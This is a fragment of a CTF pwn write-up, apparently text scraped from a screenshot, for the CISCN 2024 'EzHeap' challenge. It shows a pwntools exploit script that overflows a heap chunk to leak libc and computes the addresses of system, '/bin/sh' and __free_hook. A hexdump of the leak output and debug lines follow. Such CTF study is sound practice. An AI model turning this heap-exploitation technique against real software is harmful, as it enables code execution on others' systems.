 25     io.sendlineafter(':',str(a))
26     io.sendlineafter(':',str(c))
27     io.sendafter('content:',b)
28
29 def show(a):
30     choice(4)
31     io.sendlineafter(':',str(a))
32
33 def delete(a):
34     choice(2)
35     io.sendlineafter(':\n',str(a))
36
37 add(0x1f8,b'aa')
38 add(0x4f0,b'aa')
39 add(0x1f8,b'aa')
40 delete(1)
41 edit(0,0x200,b'a'*0x200)
42 show(0)
43
44 leak=u64(io.recvuntil(b'\x7f')[-6:]+b'\x00\x00')
45 libc_base=(leak-libc.sym['_IO_2_1_stdin_'])&0xfffffffffffff000
46 libc.address=libc_base
47 bin_sh_addr=next(libc.search(b'/bin/sh\x00'))
48 system_addr=libc.sym['system']
49 free_hook_addr=libc.sym['__free_hook']
50
51 edit(0,0x240,b'a'*0x1f8+p64(0x501))
52 add(0x4f0,b'aa')
视
图
文
下
音
回
hg
其
xunan@xunan-virtual-machine: ~/桌面/Pwn/ciscn/EzHeap
00000000  63 6f 6e 74  65 6e 74 3a  61 61 61 61  61 61 61 61  │cont│ent:│aaa
a│aaaa│
00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
*
00000200  61 61 61 61  61 61 61 61  35 eb 23 62  05 57 65 6c  │aaaa│aaaa│5·#
b│·Wel│
00000210  63 6f 6d 65  20 74 6f 20  43 49 53 43  4e 20 32 30  │come│ to │CIS
C│N 20│
00000220  32 34 21 0a  31 2e 20 6d  61 6c 6c 6f  63 20 68 65  │24!·│1. m│all
o│c he│
00000230  61 70 0a 32  2e 20 66 72  65 65 20 68  65 61 70 0a  │ap·2│. fr│ee 
h│eap·│
00000240  33 2e 20 65  64 69 74 20  68 65 61 70  0a 34 2e 20  │3. e│dit │hea
p│·4. │
00000250  73 68 6f 77  20 68 65 61  70 0a 35 2e  20 65 78 69  │show│ hea│p·5
.│ exi│
00000260  74 0a 63 68  6f 69 63 65  20 3e 3e 20               │t·ch│oice│ >> 
│
0000026c
[*] libc_base is 0x7ffa3acb2000
[*] heap_base is 0x56223eb35000
[*] Paused (press any to continue)